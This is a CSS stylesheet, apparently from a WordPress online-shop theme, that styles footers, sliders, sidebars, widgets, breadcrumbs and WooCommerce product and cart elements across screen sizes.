.site-info {
    width: 30%;
    float: right;
    text-align: right;
    margin-top: 15px;
}

.site-info>span:after {
    clear: both;
    display: table;
    content: '';
}

.full-width-bottom-footer,
.full-width-top-footer,
#footer-top,
#footer-bottom {
    border-bottom: 1px solid #444;
}

.site-footer {
    margin-top: 40px;
}

.site-footer .widget_online_shop_advanced_image_logo {
    margin-bottom: 0;
}

.site-footer .featured-entries-logo .single-item {
    border: medium none;
}

.site-footer .featured-entries-logo .acme-col-4 {
    width: auto;
}

.site-footer .footer-copyright .widget_media_image {
    margin-top: 10px;
    margin-bottom: 0;
}

.site-footer .footer-copyright .widget_media_image img {
    width: 62%;
}

.site-footer #footer-bottom {
    padding-bottom: 20px;
}

.site-footer .widget_online_shop_social {
    margin: 5px 0 0 0;
}

.site-footer .widget_nav_menu li,
.site-footer .widget_recent_entries li {
    position: relative;
    padding: 0 0 0 20px;
    line-height: 40px;
}

.site-footer .widget_nav_menu li:not(:first-child),
.site-footer .widget_recent_entries li:not(:first-child) {
    border-top: 1px dashed #303030;
}

.site-footer .widget_nav_menu li:before,
.site-footer .widget_recent_entries li:before {
    position: absolute;
    left: 0;
    top: 0;
    content: '\f105';
    font-family: 'FontAwesome';
}

@media screen and (max-width:480px) {
    .site-footer .featured-entries-logo .acme-col-4 {
        float: none;
        display: inline-block;
    }

    .site-footer .featured-entries-col {
        text-align: center;
    }

    .site-footer .featured-entries-col .single-list {
        padding-left: 5px;
        padding-right: 5px;
    }

    .site-footer .footer-copyright .widget_media_image img {
        width: auto;
    }
}

/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px) {

    /*** FOOTER ***/
    .footer-wrapper {
        padding: 30px 0 0;
    }

    #footer-bottom .clear {
        display: block;
    }

    /*** HOME ***/
    .featured-post {
        margin: 0 0 16px 3%;
        width: 30%;
    }
}

/* Portrait tablet to landscape and desktop */
@media screen and (max-width:767px) {

    .site-info-left,
    .site-info {
        text-align: center;
        width: 100%;
        float: none;
    }
}

/* Landscape phone to portrait tablet */
@media screen and (max-width:767px) {
    .wrapper {
        width: 96%;
    }
}

/*FEATURED SECTION*/
.at-feature-section .at-slide-unit {
    background-position: center center;
    background-size: cover;
    color: #fff;
    height: 520px;
    line-height: 1;
    position: relative;
    list-style: none;
    overflow: hidden;
}

.slider-desc {
    position: absolute;
    bottom: 30%;
    padding-left: 20%;
}

.slider-section .slider-details {
    padding: 12px 0 16px;
    font-size: 42px;
    line-height: 1;
}

.slider-section .cat-links a {
    border-radius: 4px;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    margin-bottom: 2px;
    padding: 7px 5px;
}

.slider-section .cat-links a:hover,
.slider-section .cat-links a:focus {
    color: #fff;
    background-color: #2d2d2d;
}

.slider-details a {
    color: #fff;
    text-shadow: 2px 2px 4px #2d2d2d;
}

.slider-details a:hover,
.slider-details a:focus {
    text-shadow: none;
}

.slider-section .tags-links,
.slider-section .edit-link {
    display: none;
}

.slider-details .slide-desc p {
    color: #fff;
    font-size: 16px;
    margin-top: 15px;
    line-height: 1.2;
    display: block;
    text-shadow: 1px 1px 2px #2d2d2d;
}

/*slider button*/
.slider-buttons {
    margin-top: 20px;
}

.slider-buttons a {
    padding: 10px 20px;
    font-size: 17px;
    color: #fff;
}

.slider-buttons a:not(:first-child) {
    margin-left: 20px;
}

.slider-buttons a:hover,
.slider-buttons a:focus {
    background: #2d2d2d;
    color: #fff !important;
}

/*slider and beside slider*/
.slider-section {
    float: left;
    max-width: 839px;
    position: relative;
    width: 68%;
}

/*slider button prev next*/
.slider-section .at-action-wrapper i {
    font-size: 20px;
    color: #fff;
    cursor: pointer;

}

.slider-section .at-action-wrapper .slick-arrow {
    border: none;
    position: absolute;
    z-index: 1;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
    width: 35px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    padding: 0;
}

.slider-section .at-action-wrapper .slick-arrow.prev {
    left: 0;
    margin: 0;
}

.slider-section .at-action-wrapper .slick-arrow.next {
    right: 0;
    margin: 0;
}

/*beside slider*/
.beside-slider {
    float: right;
    max-width: 380px;
    width: 31%;
    position: relative;
    overflow: hidden;
}

.fs-right-slider {
    margin-bottom: -10px;
}

.beside-slider .fs-right-slider .at-beside-slider-unit {
    background-position: center center;
    background-size: cover;
    color: #fff;
    height: 255px;
    position: relative;
    list-style: none;
    overflow: hidden;
    margin-bottom: 10px;
}

.beside-slider-desc {
    color: #fff;
    padding: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    font-size: 20px;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.beside-slider .fs-right-slider .at-beside-slider-unit:hover .at-overlay {
    background: rgba(45, 45, 45, 0.3);
}

.beside-slider .fs-right-slider .at-beside-slider-unit:hover .beside-slider-desc {
    visibility: visible;
    opacity: 1;
}

/*beside slider prev next*/
.beside-slider .at-action-wrapper i {
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}

.beside-slider .at-action-wrapper .slick-arrow {
    border: none;
    position: absolute;
    z-index: 1;
    right: 50%;
    transform: translateX(-50%);
    font-size: 20px;
    width: 25px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    padding: 0;
}

.beside-slider .at-action-wrapper .slick-arrow.prev {
    top: 0;
    margin: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.beside-slider .at-action-wrapper .slick-arrow.next {
    top: auto;
    bottom: 0;
    margin: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

/*visibility*/
.acme-slick-carausel,
.featured-slider,
.fs-right-slider {
    visibility: hidden;
}

/*Responsive Image for main and beside slider*/
.slider-feature-wrap.responsive-img .at-feature-section .at-slide-unit,
.beside-slider.responsive-img .fs-right-slider .at-beside-slider-unit {
    height: auto !important;
}

/*Responsive Image end*/
/*visible in devices*/
@media screen and (max-width: 1024px) {
    .at-feature-section .at-slide-unit {
        height: 425px;
    }

    .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 208.5px;
        margin-bottom: 9px;
    }
}

@media screen and (max-width: 768px) {
    .at-feature-section .at-slide-unit {
        height: 315px;
    }

    .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 155px;
        margin-bottom: 8px;
    }

    .slider-details .slide-desc,
    .beside-slider-desc {
        display: none;
    }
}

@media screen and (max-width: 640px) {
    .at-feature-section .at-slide-unit {
        height: 262px;
    }

    .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 128.5px;
    }

    .slider-buttons {
        display: none;
    }

    /*full width slider*/
    .slider-feature-wrap .slider-section,
    .slider-feature-wrap .slider-section img,
    .slider-feature-wrap .beside-slider,
    .slider-feature-wrap .beside-slider img {
        width: 100%;
        max-width: 100%;
    }

    .slider-feature-wrap .slider-section {
        margin-bottom: 10px;
    }
}

/*visible in devices*/
@media screen and (max-width: 480px) {
    .slider-section .slider-details {
        font-size: 24px;
    }

    .at-feature-section .at-slide-unit {
        height: 220px;
    }

    .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 107px;
    }
}

@media screen and (max-width: 320px) {
    .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 110px;
        margin-bottom: 5px;
    }
}

/*full width slider or beside slider*/
.slider-feature-wrap {
    margin-bottom: 20px;
}

.slider-feature-wrap.full-width .slider-section,
.slider-feature-wrap.full-width .slider-section img,
.slider-feature-wrap.full-width-right .beside-slider,
.slider-feature-wrap.full-width-right .beside-slider img {
    width: 100%;
    max-width: 100%;
}

/***** Sidebars  *****/
#primary {
    width: 70%;
}

.secondary-sidebar {
    width: 28%;
    padding-top: 12px;
}

.secondary-sidebar h3:first-child {
    padding-top: 0;
}

.secondary-sidebar .widget-area.sidebar {
    padding: 15px;
}

.secondary-sidebar .widget-area.sidebar .at-title-action-wrapper {
    padding-top: 5px;
}

/*** RIGHT-SIDEBAR ***/
.right-sidebar #primary {
    float: left;
}

.right-sidebar .secondary-sidebar {
    float: right;
}

/*** LEFT-SIDEBAR ***/
.left-sidebar #primary {
    float: right;
}

.left-sidebar .secondary-sidebar {
    float: left;
}

/*** NO-SIDEBAR ***/
.no-sidebar #primary {
    width: 100%;
}

/*** BOTH-SIDEBAR ***/
.both-sidebar #primary-wrap {
    float: left;
    width: 73%;
}

.both-sidebar #primary-wrap #secondary-left {
    float: left;
    width: 32%;
}

.both-sidebar #primary-wrap #primary {
    float: right;
    width: 65%;
}

.both-sidebar #secondary-right {
    float: right;
    width: 25%;
}

/*middle column*/
.middle-col {
    overflow-x: hidden;
}

.middle-col #primary {
    float: none;
    margin: 0 auto;
    width: 70%;
}

/*** COMMON WIDGETS ***/
.at-action-wrapper {
    display: inline-block;
    float: right;
}

.at-action-wrapper a.all-link {
    text-transform: none;
    font-size: 14px;
    letter-spacing: 1px;
}

.at-action-wrapper i {
    font-size: 19px;
    color: #aaa;
    cursor: pointer;
    line-height: 22px;
}

.at-action-wrapper .slick-arrow {
    border: 1px solid #ddd;
    padding: 2px 10px;
}

.at-action-wrapper .slick-arrow.prev {
    margin-right: 10px;
    margin-left: 20px;
}

.widget-title {
    margin: 0;
}

/*title*/
.at-title-action-wrapper,
.page-header .page-title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 15px;
    padding: 30px 0 20px;
    position: relative;
    min-height: 41px;
    margin-bottom: 40px;
}

.page-header .page-title {
    font-size: 28px;
}

.at-title-action-wrapper::before,
.page-header .page-title::before {
    content: '';
    display: inline-block;
    left: 0;
    position: absolute;
    text-transform: uppercase;
    width: 24%;
    border-bottom: 2px solid #0263CA;
    bottom: -1px;
}

.widget li {
    list-style-type: none;
}

.secondary-sidebar .widget_archive li,
.secondary-sidebar .widget_categories li,
.secondary-sidebar .widget_meta li,
.secondary-sidebar .widget_pages li,
.secondary-sidebar .widget_recent_comments li,
.secondary-sidebar .widget_recent_entries li {
    border-bottom: 1px solid #d7d7d7;
    display: block;
}

.secondary-sidebar .widget_archive li:last-child,
.secondary-sidebar .widget_categories li:last-child,
.secondary-sidebar .widget_meta li:last-child,
.secondary-sidebar .widget_pages li:last-child,
.secondary-sidebar .widget_recent_comments li:last-child,
.secondary-sidebar .widget_recent_entries li:last-child {
    border: none;
}

.widget_nav_menu li,
.widget_recent_entries li,
.widget_archive li,
.widget_categories li,
.widget li {
    list-style-type: none;
    padding-top: 10px;
    padding-bottom: 10px;

}

/*search*/
.widget .search-block {
    float: none;
    margin: 0;
    width: 100%;
}

.search-block {
    display: inline-block;
    float: right;
    margin: 7px 10px;
    position: relative;
    width: 185px;
}

.error404 #primary .page-content .search-block,
.not-found .page-content .search-block,
.search-no-results #primary .page-content .search-block {
    float: none;
    width: 50%;
}

.search-block input#menu-search,
.widget_search input#s {
    font-size: 13px;
    line-height: 31px;
    height: 31px;
    padding: 2px 23px 2px 8px;
    width: 100%;
}

.search-block #searchsubmit,
.widget_search #searchsubmit {
    background: rgba(0, 0, 0, 0);
    border: medium none;
    font-size: 20px;
    height: 25px;
    position: absolute;
    right: 7px;
    top: 3px;
    width: 25px;
}

/* Landscape phone to portrait tablet */
@media screen and (max-width:767px) {

    /*** SIDEBAR ***/
    #primary,
    .both-sidebar #primary,
    .both-sidebar #primary-wrap #primary,
    .middle-col #primary,
    .right-sidebar #primary,
    .left-sidebar #primary {
        margin: 0 0 20px;
        width: 100%;
    }

    .secondary-sidebar,
    .both-sidebar #primary-wrap,
    .both-sidebar #primary-wrap #secondary-left,
    .both-sidebar #secondary-right,
    .middle-col .secondary-sidebar,
    .right-sidebar .secondary-sidebar,
    .left-sidebar .secondary-sidebar,
    .no-sidebar .secondary-sidebar {
        clear: both;
        float: none;
        margin: 0 0 20px;
        width: 100%;
    }
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 992px) {

    .both-sidebar .single-thumb,
    .both-sidebar .related-post {
        width: 100%;
    }

    .both-sidebar .related-post {
        margin: 20px 0;
    }
}

/* column*/
/*visible in devices*/
@media screen and (min-width: 482px) {
    .visible-sm {
        display: none;
    }

    .visible-lg {
        display: block;
    }
}

.acme-col-4 {
    float: left;
    width: 25%;
}

.acme-col-3 {
    float: left;
    width: 33.33%;
}

.acme-col-2 {
    float: left;
    width: 50%;
}

.acme-col-1 {
    width: 100%;
}

.no-media.acme-col-4 {
    width: 25% !important;
}

.no-media.acme-col-3 {
    width: 33.33% !important;
}

.no-media.acme-col-2 {
    width: 50% !important;
}

/* Landscape phones and down */
@media screen and (max-width:480px) {

    .acme-col-4,
    .acme-col-3 {
        width: 100%;
    }

    .acme-col-2 {
        width: 100%;
    }

    .visible-lg {
        display: none;
    }

    .visible-sm {
        display: block;
    }
}

/*** Featured/Recent post widgets ***/
.featured-entries-col {
    overflow: hidden;
}

.featured-entries-col.column,
.featured-entries-col .slick-list {
    margin-left: -10px;
    margin-right: -10px;
}

.featured-entries-col .single-list {
    padding-left: 10px;
    padding-right: 10px;
}

.featured-entries-col .clearfix {
    margin-bottom: 20px;
}

.featured-entries-col .post-container {
    background: #FEFEFE;
    border: 1px solid #fafafa;
    position: relative;
}

.featured-desc h4 {
    margin: 0 0 5px;
}

.featured-entries-col .post-content {
    padding: 10px 15px 9px;
}

.featured-entries-col .entry-title {
    margin-bottom: 15px;
}

.featured-entries-col .entry-content {
    margin: 0;
    color: #2D2D2D;
}

.featured-entries-col .entry-content .tags-links {
    display: none;
}

/*acme about*/
.featured-entries-about {
    display: table;
    width: 100%;
}

.featured-entries-about .single-item {
    position: relative;
    min-height: 50px;
}

.single-item .icon {
    padding: 12px;
    border-radius: 50%;
    line-height: 0;
    border: 1px solid #dedede;
    display: inline-block;
    float: left;
    margin-right: 5px;
    position: absolute;
}

.single-item .icon i {
    color: #fff;
}

.single-item .content {
    display: inline-block;
    margin-left: 50px;
    color: #2d2d2d;
}

.single-item .content .title {
    margin-bottom: 3px;
    text-transform: uppercase;
    color: #2d2d2d;
}

/*social widget*/
.featured-social .icon-box {
    display: inline-block;
    padding: 9px 12px;
    margin-left: 10px;
    vertical-align: middle;
    border: 1px solid #e2e2e4;
    font-size: 12px;
    font-weight: 600;
    line-height: 0;
}

.footer-sidebar.float-right {
    text-align: right;
}

.site-footer .footer-sidebar.float-right .widget_nav_menu li:before,
.site-footer .footer-sidebar.float-right .widget_recent_entries li:before {
    position: relative;
    margin-right: 10px;
}

/*Sidebar/footer fixed*/
.secondary-sidebar .at-title-action-wrapper,
.secondary-sidebar .at-title-action-wrapper:before,
.footer-wrapper .at-title-action-wrapper,
.footer-wrapper .at-title-action-wrapper:before {
    border: none;
    margin: 0;
}

.secondary-sidebar .featured-entries-col .acme-col-4,
.secondary-sidebar .featured-entries-col .acme-col-3,
.secondary-sidebar .featured-entries-col .acme-col-2 {
    width: 100%;
}

.secondary-sidebar .featured-entries-col .post-content h2,
.footer-wrapper .featured-entries-col .post-content h2 {
    font-size: 16px;
}

.secondary-sidebar .featured-entries-col .post-content .entry-meta,
.footer-wrapper .featured-entries-col .post-content .entry-meta {
    font-size: 11px;
}

.secondary-sidebar .featured-entries-col .acme-col-2,
.footer-wrapper .featured-entries-col .acme-col-2 {
    padding-right: 0;
    padding-left: 0;
}

.featured-entries-col .post-content .entry-title {
    font-size: 18px;
}

/*Inner Pages*/
.single-thumb-full {
    width: 100%;
}

.posted-on,
.cat-links,
.comments-link,
.edit-link {
    margin-right: 10px;
    display: inline-block;
}

.posted-on a,
.cat-links a,
.comments-link a,
.edit-link a,
.tags-links a,
.byline,
.nav-links a {
    color: #2d2d2d;
}

.cat-links {
    margin-bottom: 3px;
    display: block;
}

.cat-links a {
    text-transform: uppercase;
    font-size: 12px;
    margin-right: 10px;
}

.single .single-feat {
    display: inline-block;
    float: left;
    max-width: 100%;
    padding-right: 15px;
}

.single .entry-content {
    color: #2d2d2d;
    font-size: 14px;
    line-height: 22px;
    padding: 0 0 10px 0;
}

.post-thumb {
    display: block;
    width: 100%;
    text-align: center;
    position: relative;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.post-thumb:hover {
    opacity: 0.70;
}

.single .post-thumb:hover {
    opacity: 1;
}

.entry-meta {
    font-size: 14px;
    color: #aaa;
}

.entry-meta a {
    color: #aaa;
}

.entry-meta i {
    font-size: 11px;
    margin-right: 4px;
}

article.product .post-content,
article.post .post-content,
article.page .post-content {
    background: #fff;
    position: relative;
    z-index: 2;
    padding: 20px 30px 10px 30px
}

article.product,
article.post,
article.page {
    -webkit-box-shadow: 0 17px 11px -20px rgba(0, 0, 0, 0.75);
    box-shadow: 0 17px 11px -20px rgba(0, 0, 0, 0.75);
}

article.product .entry-header .entry-title,
article.post .entry-header .entry-title,
article.page .entry-header .entry-title {
    font-size: 24px;
    margin: 0 0 10px;
}

.entry-title a {
    color: #2d2d2d;
}

article.product .read-more,
article.post .read-more,
article.page .read-more {
    display: block;
    margin-bottom: 16px;
    width: 100px;
}

.tags-links,
.comments-link,
.edit-link {
    padding-left: 10px;
}

.entry-content ul,
.entry-content ol {
    padding-left: 20px;
}

/*archive pages*/
.nav-links div {
    display: inline-block;
    margin-bottom: 10px;
}

.nav-next {
    float: right;
}

.nav-previous>a::before,
.nav-next a::after {
    content: "\f100";
    font-family: fontawesome;
    padding: 5px;
}

.nav-next a::after {
    content: "\f101";
}

.nav-links .nav-previous a,
.nav-links .nav-next a {
    border: 1px solid #ddd;
    border-radius: 2px;
    display: inline-block;
    font-size: 14px;
    padding: 6px;
    position: relative;
}

/*BLOG TYPES*/
/*** BLOG-no-image ***/
.blog-no-image .post-content,
.blog-no-image .post-content {
    margin: 0 !important;
}

.blog-no-image .entry-content,
.blog-no-image .entry-content {
    padding: 0 !important;
}

.blog-no-image.sticky {
    background: transparent !important;
}

/*** ERROR404 ***/
.error404 #primary {
    text-align: center;
    width: 100%;
}

.error404 #primary .not-found {
    min-height: 400px;
    padding-top: 100px;
}

/*Contact Us*/
.wpcf7-form input,
.wpcf7-form .your-message textarea {
    background: #f2f2f2;
    border: 1px solid #dddddd;
    outline: medium none;
    padding: 10px;
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.wpcf7-form input.wpcf7-submit {
    font-size: 15px;
    background: none;
    font-weight: 700;
    width: 122px;
    text-transform: uppercase;
    transition: 0.5s ease-in-out;
}

.wpcf7-form input.wpcf7-submit:hover {
    color: #fff;
}

/*breadcrumbs*/
.breadcrumbs.clearfix {
    background: #f8f8f8 none repeat scroll 0 0;
    margin: 20px 0 30px;
    padding: 10px 20px;
}

span.breadcrumb::after {
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    content: "";
    height: 0;
    margin-top: -3px;
    position: absolute;
    right: -5px;
    top: 50%;
    width: 0;
}

span.breadcrumb {
    color: #fff;
    float: left;
    padding: 5px 10px;
    position: relative;
    margin-right: 10px;
}

#online-shop-breadcrumbs {
    padding: 0;
}

#online-shop-breadcrumbs .breadcrumb-trail li {
    display: block;
    float: left;
    list-style: outside none none;
    padding: 5px 0 5px 5px;
}

#online-shop-breadcrumbs .breadcrumb-trail li a {
    display: inline-block;
}

#online-shop-breadcrumbs a:hover,
#online-shop-breadcrumbs a:focus {
    text-decoration: underline;
}

#online-shop-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {
    display: none;
}

#online-shop-breadcrumbs .breadcrumb-trail li::after {
    content: "/";
    margin-left: 10px;
}

#online-shop-breadcrumbs .breadcrumb-trail .trail-items {
    margin: 0;
    padding: 0;
}

/*woocommerce breadcrumbs*/
#online-shop-breadcrumbs .woocommerce-breadcrumb {
    margin: 1em 1em;
    padding: 0;
    font-size: .92em;
    color: #777;
}

#online-shop-breadcrumbs a,
#online-shop-breadcrumbs .woocommerce-breadcrumb a {
    color: #777;
}

/*hover */
.at-overlay {
    background: rgba(45, 45, 45, 0.15);
    width: 100%;
    height: 100%;
    display: block;
    margin: 0;
    padding: 0;
}

.no-image-widgets {
    background-color: #f1f1f1;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 16px;
    height: 200px;
    line-height: 28px;
    text-align: center;
    width: 100%;
    overflow: hidden;
    position: relative;
}

.no-image-widgets .caption-title {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
}

.secondary-sidebar .no-image-widgets,
.footer-columns .no-image-widgets {
    height: 80px;
}

.footer-columns .no-image-widgets .caption-title a {
    color: #aaa;
}

/* Landscape phones and down */
/* No greater than 900px, no less than 400px */
@media screen and (max-width: 767px) and (min-width: 481px) {

    .no-image-widgets,
    .secondary-sidebar .no-image-widgets {
        height: 133px;
    }
}

/*feature category widget start*/
.wc-cat-feature {
    overflow: hidden;
    width: 100%;
}

.wc-cat-feature .at-unique-slide,
.wc-cat-feature .slick-list {
    margin: -10px;
}

.wc-cat-feature .single-list {
    padding: 10px;
}

.wc-cat-feature .cat-details {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
}

.wc-cat-feature .cat-title {
    padding: 16px 40px;
    display: inline-block;
    color: #fff;
    opacity: 0.7;
    line-height: 1.5;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.wc-cat-feature .cat-title h3 {
    margin: 0;
    color: #fff;
}

.wc-cat-feature .cat-title:hover {
    opacity: 1;
}

.wc-cat-feature .cat-title:focus-within {
    opacity: 1;
}

.wc-cat-feature .single-unit {
    background-position: center center;
    background-size: cover;
    color: #fff;
    height: 230px;
    line-height: 0;
    position: relative;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    overflow: hidden;
}

.wc-cat-feature.acme-slick-carausel .at-extra-height .single-unit {
    height: 480px;
    /*460 but +20 for padding fixed*/
}

.at-unique-slide:after {
    display: table;
    content: '';
    clear: both;
}

/*layout two*/
.wc-cat-feature.layout-2 .at-extra-height .single-unit {
    height: 480px;
    /*460 but +20 for padding fixed*/
}

.wc-cat-feature.layout-2 .at-extra-width .single-unit {
    width: 100%;
}

.wc-cat-feature.layout-2 .left {
    width: 30%;
    float: left;
}

.wc-cat-feature.layout-2 .right {
    width: 70%;
    float: right;
}

/*visible in devices*/
@media screen and (max-width:767px) {
    .wc-cat-feature .single-unit {
        height: 150px;
    }

    .wc-cat-feature.acme-slick-carausel .at-extra-height .single-unit {
        height: 320px;
        /*460 but +20 for padding fixed*/
    }

    .wc-cat-feature.layout-2 .at-extra-height .single-unit {
        height: 320px;
    }
}

@media screen and (max-width:480px) {
    .wc-cat-feature .single-unit {
        height: 110px;
    }

    .wc-cat-feature.acme-slick-carausel .at-extra-height .single-unit {
        height: 240px;
        /*460 but +20 for padding fixed*/
    }

    .wc-cat-feature.layout-2 .at-extra-height .single-unit {
        height: 240px;
    }

    .wc-cat-feature.layout-2 .left {
        width: 40%;
    }

    .wc-cat-feature.layout-2 .right {
        width: 60%;
    }

    .wc-cat-feature .cat-title {
        padding: 4px 10px;
    }
}

/*feature category widget end*/


/*since 1.2.0*/
/*FEATURED SECTION*/
.slider-feature-wrap {
    margin-bottom: 1.8em;
    overflow: hidden;
}

/*control types*/
.slider-section .bx-controls-direction a {
    background: #3d3d3d;
    color: #ffffff;
    cursor: pointer;
    height: 40px;
    opacity: 0.7;
    width: 40px;
    z-index: 55;
    margin: 0;
}

.slider-section .bx-controls-direction .bx-next {
    right: 5px !important;
}

.bx-controls-direction a i {
    font-size: 33px;
    left: 34%;
    position: absolute;
    top: 7%;
}

/*top-right*/
.slider-section.top-right .bx-controls-direction a {
    right: 0;
    top: 5px;
}

.slider-section.top-right .bx-controls-direction .bx-prev {
    left: auto !important;
    right: 50px !important;
}

/*slider-type*/
.at-slider-5 .at-unique-slide.fix.remain-3 .at-slide-unit.acme-col-2,
.at-slider-5 .at-unique-slide.fix.remain-4 .at-slide-unit.acme-col-2 {
    height: 235px;
}

/*visible in devices*/
@media screen and (max-width: 482px) {
    .slider-section .slider-details {
        font-size: 24px;
    }
}

/*WooCommerce Special*/
/*span label*/
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
.new-label {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    padding: 3px 15px;
    text-align: center;
    display: block;
    position: absolute;
    top: 0;
    border-radius: 0;
    margin: 0;
    top: -10px;
}

.woocommerce ul.products li.product .onsale:after,
.woocommerce span.onsale:after,
.new-label:after {
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-right: 10px solid #565955;
    content: '';
    left: -10px;
    top: 0;
    position: absolute;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    text-align: center;
    background: #fff;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, .02);
    padding-bottom: 10px;
}

.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price {
    font-size: 16px;
    font-weight: 600;
}

/*woocommerce widgets*/
.featured-entries-col.woocommerce ul.products li.product,
.featured-entries-col.woocommerce-page ul.products li.product {
    float: none;
    margin: 0;
    padding: 0;
    width: 100%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 18px;
    color: #2d2d2d;
}

.woocommerce .star-rating {
    height: 1.2em;
    width: 7em;
}

.woocommerce .star-rating,
.woocommerce ul.products li.product .star-rating {
    display: inline-block;
    float: none;
    font-size: 12px;
}

.woocommerce .star-rating:before,
.woocommerce ul.products li.product .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce ul.products li.product .star-rating span:before {
    letter-spacing: 3px;
}

.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    display: inline-block;
    color: #2d2d2d;
}

.woocommerce ul.products li.product .price del {
    font-size: 14px;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    padding: 8px 0;
}

/*woocommerce button*/
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    padding: 1em;
}

.woocommerce a.button.add_to_cart_button,
.woocommerce a.added_to_cart,
.woocommerce a.button.product_type_grouped,
.woocommerce a.button.product_type_external,
.woocommerce .cart .button,
.woocommerce .cart input.button {
    padding: 1em;
    font-weight: 700;
    border-radius: 0;
    left: auto;
    color: #fff;
    border: 0;
    white-space: nowrap;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
    line-height: 1;
    margin-bottom: 1em;
    font-size: 13px;
    transition: none;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.woocommerce a.button.add_to_cart_button.added {
    padding-right: 0.6em;
}

.woocommerce a.button.add_to_cart_button:after,
.woocommerce a.button.product_type_grouped:after,
.woocommerce a.button.product_type_external:after,
.woocommerce a.added_to_cart:after {
    font-family: FontAwesome;
    content: "\f07a";
    margin-left: .53em;
    vertical-align: bottom;
    padding-right: 0;
}

.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
    font-family: FontAwesome;
    content: '\f00c';
    margin-left: .53em;
    vertical-align: bottom;
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
    padding-right: 30px;
    transition: none;
}

.woocommerce a.button.add_to_cart_button:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce a.button.product_type_grouped:hover,
.woocommerce a.button.product_type_external:hover,
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce .widget_shopping_cart_content .buttons a.button:hover {
    background: #fff;
}

.single-product .yith-wcwl-add-to-wishlist,
.single-product .entry-summary .compare.button {
    display: inline-block !important;
    vertical-align: middle;
    width: auto;
    font-size: 13px;
    padding: 10px 0;

}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 220px;
    height: 41px;
}

.woocommerce table.wishlist_table {
    font-size: 100%;
    margin-bottom: 0;
}

/*error button*/
.woocommerce-active .woocommerce-error li,
.woocommerce-active .woocommerce-info li,
.woocommerce-active .woocommerce-message li {
    margin-left: 20px !important;
}

/*Woocommerce Related post*/
.woocommerce .related.products {
    clear: both;
    margin-top: 18px;
}

.woocommerce .woocommerce-ordering {
    margin: 0 0 2em;
}

/*cart page*/
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
    margin-top: 40px;
}

/*login*/
.woocommerce form.woocommerce-form-login.login .form-row label.inline {
    float: right;
}

/*left-right product*/
